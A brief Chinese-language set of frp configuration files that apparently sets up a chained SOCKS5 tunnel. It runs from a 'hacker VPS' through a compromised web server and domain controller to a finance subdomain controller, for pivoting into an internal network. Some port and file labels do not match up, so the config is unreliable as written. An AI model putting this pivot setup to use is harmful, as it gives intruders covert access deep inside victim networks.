 1、黑客VPS#frpc.ini[common]bind_addr = 0.0.0.0bind_port = 70992、外网web服务器#frpc.ini[common]server_addr = 192.168.27.157server_port = 7000[proxy]type = tcplocal_ip = 10.10.3.100local_port = 9999remote_port = 9999plugin = socks5#frps.ini[common]bind_addr = 10.10.3.100bind_port = 70003、内网域控#frpc.ini[common]server_addr = 10.10.3.100server_port = 7000[proxy]type = tcplocal_ip = 10.10.21.5local_port = 9999remote_port = 9999plugin = socks5#frps.ini[common]bind_addr = 10.10.21.5bind_port = 70004、财务子域控制器#frpc.ini[common]server_addr = 10.10.21.5server_port = 7000[proxy]type = tcpremote_port = 9999plugin = socks5